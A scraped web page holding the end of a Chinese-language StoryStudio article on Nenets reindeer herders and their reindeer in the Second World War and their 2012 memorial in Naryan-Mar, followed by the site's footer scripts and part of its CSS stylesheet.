</div><!-- /wp:image --><!-- wp:paragraph --><p>馴鹿每日能載運三百公斤重的物資，一日運送五十公里。牠們在旅途中除了面對惡劣的氣候，遭遇德軍襲擊，也拯救被德軍擊落的紅軍戰機中的生還者。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>戰爭結束後，只有一半的牧人和他們的馴鹿返回家鄉。不過回到家鄉的涅涅茨人，特別喜歡說著戰場上的故事，包括他們如何設計陷阱、活抓德軍士兵，獲得敵軍情報。另一個人們津津樂道的故事，則是一隻在德軍空襲下而迷路的馴鹿，竟然成功走回上百公里外的村莊。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>不過，他們的事蹟直到 2012 年 2 月 23 日才被表揚。在涅涅茨自治區的首府納里揚馬爾（Naryan-Mar），設立了一座紀念碑，為二次大戰中遇難的牧人與馴鹿致上敬意。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":2805} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><img alt="Reindeer_Battalion_Memorial" class="wp-image-2805" src="https://storystudio.tw/storage/upload/article/2014/11/Reindeer_Battalion_Memorial.jpg"></div>
</figure>
</div><div class="read-more"><span style="line-height: 1.5;">資料與圖片來源：<a href="http://historiasdelahistoria.com/2014/10/24/cuando-los-renos-fueron-a-la-guerra" target="_blank">http://historiasdelahistoria.com/2014/10/24/cuando-los-renos-fueron-a-la-guerra</a></span></div><!-- /wp:preformatted -->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                                            <div class="name">
                            <span class="small">作者</span>
                            <span>
                                <a href="member/yuhsuan-0714gmail-com/articles">Isabella Wang</a>
                            </span>
                        </div>
                    
                    
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2014-11-14</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/20%E4%B8%96%E7%B4%80">20世紀</a>
                                                    <a href="./tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0">第二次世界大戰</a>
                                                    <a href="./tag/%E5%BE%B7%E5%9C%8B">德國</a>
                                                    <a href="./tag/%E5%B8%8C%E7%89%B9%E5%8B%92">希特勒</a>
                                                    <a href="./tag/%E5%8B%95%E7%89%A9">動物</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/20%E4%B8%96%E7%B4%80">#20世紀</a>
                                    <a href="./tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0">#第二次世界大戰</a>
                                    <a href="./tag/%E5%BE%B7%E5%9C%8B">#德國</a>
                                    <a href="./tag/%E5%B8%8C%E7%89%B9%E5%8B%92">#希特勒</a>
                                    <a href="./tag/%E5%8B%95%E7%89%A9">#動物</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/gushi/dunkirk">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/0-2.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2017-07-25</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">眼看敦克爾克勝利即將到手之際，希特勒為何突然下令中止前進？</div>
                                <div class="author">神奇海獅</div>
                                <div class="des">當時眼看盟軍就要被完全殲滅的當下，希特勒卻下了一個令人匪夷所思的命令：停止前進</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/geschichte-eines-deutschen-2">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/03/《一個德國人的故事：1914-1933回憶錄》.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2017-07-26</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">良知就是他心中的尺度：哈夫納，一個德國人的故事（下）</div>
                                <div class="author"></div>
                                <div class="des">隨著哈夫納的去世，德國不但失去了最嚴厲的批判者，同時也失去了最聰明的捍衛者。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/ihsane-jarfi">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/03/從一名同志之死，回顧歐洲平權之路的漫長征途1.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2019-03-24</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">從一名同志之死，回顧歐洲平權之路的漫長征途</div>
                                <div class="author">邱羽瑄</div>
                                <div class="des">悲劇的開端發生在一個稀鬆平常的假日，薩能被強行拉上一台汽車，自此下落不明。</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://pse.is/4sufvv" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#4f222a222d2a3d3c27263f0f3c3b203d363c3b3a2b2620613b38" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#d2b1bdbca6b3b1a692a1a6bda0aba1a6a7b6bbbdfca6a5"><span class="__cf_email__" data-cfemail="a8cbc7c6dcc9cbdce8dbdcc7dad1dbdcddccc1c786dcdf">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#6c0b191f04052c1f18031e151f181908050342181b"><span class="__cf_email__" data-cfemail="f99e8c8a9190b98a8d968b808a8d8c9d9096d78d8e">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf690a1f45c6255',
                'X-CSRF-VALUE': '783763f982812ca466529e2ccf95547c'
            },
            data: {
                'csrf_name': 'csrf690a1f45c6255',
                'csrf_value': '783763f982812ca466529e2ccf95547c'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '馴鹿上戰場──二次大戰中的人與動物',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '81234'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '81234'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/style.css
body_size: 49101
content:
@import url(reset-min.css);
@import url(flickity.css);
@import url(jquery-ui.css);
@import url(jquery.fancybox.css);
@import url(glider.min.css);
@import url(croppie.css);
@import url("https://fonts.googleapis.com/css2?family=Noto+Sans+TC:wght@300;400;500;700&family=Noto+Serif+TC:wght@400;500;600&family=Noto+Serif+JP:wght@600&family=Noto+Serif+SC:wght@600&family=Quicksand:wght@300;400&family=Seaweed+Script&family=Poppins:wght@300;400;600&display=swap");
@chartset "UTF-8";
* {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-sizing: border-box; }

img {
  max-width: 100%;
  height: auto; }

strong {
  font-weight: 500; }

em {
  font-style: italic; }

.ck-inline-block {
  display: inline-block; }

.ck-block {
  display: block; }

body {
  font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
  font-weight: 300;
  overflow-x: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-text-size-adjust: none; }

.container {
  max-width: 1440px;
  min-width: 375px;
  margin: 0 auto; }
  .index .container {
    max-width: initial; }
  .container.wide {
    max-width: initial; }
  .container.limit section {
    max-width: 740px;
    padding: 68px 28px 135px; }

.overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000001;
  width: 100%;
  height: 100%;
  background: #fff; }

.header {
  position: relative;
  z-index: 7;
  height: 90px;
  background: #fff;
  border-bottom: #00895D solid 1px; }
  .header.style1 .logo {
    width: 460px;
    height: 34px;
    background: url(../images/logo1.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    margin-left: calc(50% - 280px);
    margin-top: 14px; }
  .header.style1 .member-btn-wrapper .subscribe {
    display: none; }
    @media (max-width: 767px) {
      .header.style1 .member-btn-wrapper .subscribe {
        display: inline-block; } }
  .header.style1 .search-wrapper {
    width: 69%;
    margin-right: 12px; }
  .header.style1.search-expand .logo {
    display: none; }
  .header .logo {
    display: inline-block;
    width: 112px;
    height: 45px;
    background: url(../images/logo2.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    transform: translateX(calc(-50%));
    margin-left: calc(50% - 34px); }
  .header .inner {
    max-width: 1440px;
    padding: 13px 17px 0;
    margin: 0 auto; }
  .header .menu-btn {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: top;
    cursor: pointer;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 4px 5px;
    margin-top: 7px; }
    .header .menu-btn span {
      display: block;
      width: 100%;
      height: 2px;
      background: #818181;
      margin: 4px 0; }
    .header .menu-btn.expand {
      background: #00895D; }
      .header .menu-btn.expand span {
        background: #fff; }
  .header .member-btn-wrapper {
    float: right;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.9px;
    padding-top: 7px; }
    .header .member-btn-wrapper .member-btn {
      position: relative;
      display: inline-block;
      vertical-align: middle;
      cursor: pointer;
      margin-left: 22px; }
      @media (min-width: 768px) and (max-width: 1024px) {
        .header .member-btn-wrapper .member-btn {
          margin-left: 5px; } }
      .header .member-btn-wrapper .member-btn .name {
        display: inline-block;
        max-width: 120px;
        font-size: 14px;
        vertical-align: middle;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        margin-left: 6px; }
        @media (min-width: 768px) and (max-width: 1024px) {
          .header .member-btn-wrapper .member-btn .name {
            max-width: 60px; } }
    .header .member-btn-wrapper .member-select {
      position: absolute;
      top: 40px;
      left: 50%;
      display: none;
      width: 118px;
      font-size: 15px;
      font-weight: 300;
      background: #fff;
      text-align: center;
      box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.15);
      transform: translateX(-50%); }
      .header .member-btn-wrapper .member-select li {
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s; }
        .header .member-btn-wrapper .member-select li:hover {
          color: #fff;
          background: #00895D; }
        .header .member-btn-wrapper .member-select li a {
          display: block;
          width: 100%;
          height: 100%;
          padding: 7px 0; }
    .header .member-btn-wrapper .avatar {
      display: inline-block;
      width: 30px;
      height: 30px;
      background: #707070;
      border-radius: 50%;
      overflow: hidden;
      vertical-align: middle; }
    .header .member-btn-wrapper .member-btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/member.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      vertical-align: middle;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      margin-left: 15px; }
    .header .member-btn-wrapper .link {
      display: inline-block;
      color: #00895D;
      vertical-align: middle;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-left: 14px; }
      .header .member-btn-wrapper .link:hover {
        color: #000; }
    .header .member-btn-wrapper .subscribe {
      display: inline-block;
      height: 30px;
      line-height: 28px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      vertical-align: middle;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s;
      padding: 0 13px; }
      .header .member-btn-wrapper .subscribe:hover {
        background: #000; }
  .header .search-wrapper {
    float: right;
    width: 245px;
    font-size: 14px;
    cursor: pointer;
    border: #818181 solid 1px;
    border-radius: 25px;
    transition: width 0.3s;
    -ms-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    margin-right: 20px;
    margin-top: 7px; }
    .header .search-wrapper .input {
      display: inline-block;
      width: 205px;
      height: 30px;
      line-height: 30px;
      vertical-align: middle;
      transition: width 0.3s;
      -ms-transition: width 0.3s;
      -moz-transition: width 0.3s;
      -webkit-transition: width 0.3s; }
    .header .search-wrapper input {
      width: 100%;
      border: none;
      background: transparent;
      outline: none;
      padding-left: 12px; }
    .header .search-wrapper .btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/search-btn2.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      border: none;
      cursor: pointer;
      vertical-align: middle; }
    .header .search-wrapper.disabled {
      width: 26px;
      border: 0; }
      .header .search-wrapper.disabled .input {
        width: 0; }
      .header .search-wrapper.disabled input {
        display: none; }
      .header .search-wrapper.disabled .btn {
        pointer-events: none; }
  .header .search-suggest {
    display: none;
    position: fixed;
    left: 13.4%;
    top: 90px;
    z-index: 5;
    width: 68.4%;
    background: #fff;
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
    padding: 17px 1.9% 30px; }
    .sdgs .header .search-suggest {
      top: 60px; }
    .header .search-suggest .title {
      color: #00895D;
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 15px; }
    .header .search-suggest .btn {
      display: inline-block;
      font-size: 16px;
      border: #C4C4C4 solid 1px;
      border-radius: 25px;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding: 2px 12px;
      margin-right: 3px; }
      .header .search-suggest .btn a {
        display: block;
        width: 100%;
        height: 100%; }
      .header .search-suggest .btn:hover {
        color: #fff;
        background: #00895D;
        border-color: #00895D; }
  .header.fixed {
    height: 70px; }
    .header.fixed .fixed-wrapper {
      position: fixed;
      left: 0;
      top: -60px;
      z-index: 6;
      width: 100%;
      height: 70px;
      background: #fff;
      border-bottom: rgba(0, 137, 93, 0.5) solid 1px;
      transition: top 0.3s;
      -ms-transition: top 0.3s;
      -moz-transition: top 0.3s;
      -webkit-transition: top 0.3s; }
    .header.fixed ~ .notify {
      opacity: 0;
      pointer-events: none; }
  .header.down .fixed-wrapper {
    top: 0; }
  .header.down ~ .progressbar {
    top: 70px; }
  .header.down .search-suggest {
    top: 60px; }
  .header.down ~ .notify {
    top: 70px;
    opacity: 1;
    pointer-events: initial; }
    @media (max-width: 767px) {
      .header.down ~ .notify {
        top: 48px; } }
    .header.down ~ .notify[style*="display: none"] ~ .index-carousel {
      margin-top: 0; }
  @media (min-width: 768px) and (max-width: 1060px) {
    .header.search-expand .logo {
      display: none; } }
  .sdgs .header {
    height: 60px;
    border-bottom-color: rgba(75, 187, 222, 0.2); }
    @media (min-width: 1241px) {
      .sdgs .header .logo {
        width: 250px;
        height: 34px;
        background-image: url(../images/logo-sdgs.svg); } }
    .sdgs .header .menu-btn span {
      background: #4BBBDE; }
    .sdgs .header .menu-btn.expand {
      background: #4BBBDE; }
      .sdgs .header .menu-btn.expand span {
        background: #fff; }
    .sdgs .header .member-btn-wrapper .link {
      color: #4BBBDE;
      border-color: #4BBBDE; }
    .sdgs .header .member-btn-wrapper .btn {
      color: #4BBBDE;
      border-color: #4BBBDE; }
    .sdgs .header .member-btn-wrapper .subscribe {
      background: #4BBBDE; }
    .sdgs .header .search-wrapper:not(.disabled) {
      width: 52%; }
    .sdgs .header.fixed .fixed-wrapper {
      border-bottom-color: #4BBBDE; }
  @media (min-width: 1241px) {
    .sdgs2025 .header .logo {
      width: 250px;
      height: 34px;
      background-image: url(../images/logo-sdgs.svg);
      margin-top: 5px; } }

.menu-wrapper {
  display: none;
  position: fixed;
  top: 70px;
  z-index: 5;
  width: 100%;
  background: #fff;
  box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28);
  -webkit-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28);
  -moz-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28); }
  .menu-wrapper ::-webkit-scrollbar {
    width: 8px;
    height: 80%; }
  .menu-wrapper ::-webkit-scrollbar-track {
    background: #ddd; }
  .menu-wrapper ::-webkit-scrollbar-thumb {
    background: #00895D; }
  .menu-wrapper.style1 {
    top: 70px; }
  .menu-wrapper .inner {
    position: relative;
    display: flex;
    max-width: 1440px;
    padding: 30px 0;
    margin: 0 auto; }
    .menu-wrapper .inner .top {
      display: none; }
    @media (min-width: 921px) {
      .menu-wrapper .inner {
        max-height: calc(100vh - 60px);
        overflow: auto; } }
  .menu-wrapper .box1 {
    display: inline-block;
    width: 13.6%;
    border-right: rgba(0, 137, 93, 0.2) solid 1px;
    vertical-align: top;
    padding-left: 3.5%; }
    .menu-wrapper .box1 > div {
      padding-left: 0.7em;
      margin-bottom: 15px; }
      .menu-wrapper .box1 > div a {
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s; }
        .menu-wrapper .box1 > div a:hover {
          color: #00895D; }
      .menu-wrapper .box1 > div.about {
        margin-top: 90px; }
      .menu-wrapper .box1 > div.onlym {
        display: none; }
  .menu-wrapper .box2 {
    display: inline-block;
    width: 53.4%;
    border-right: rgba(0, 137, 93, 0.2) solid 1px;
    vertical-align: top; }
  .menu-wrapper .box3 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
  .menu-wrapper .menu-tab .tab-link {
    max-width: 102px;
    line-height: 34px;
    border-radius: 25px;
    cursor: pointer;
    text-align: center;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin: 0 0 17px 0; }
    .menu-wrapper .menu-tab .tab-link.active {
      color: #fff;
      background-color: #00895D; }
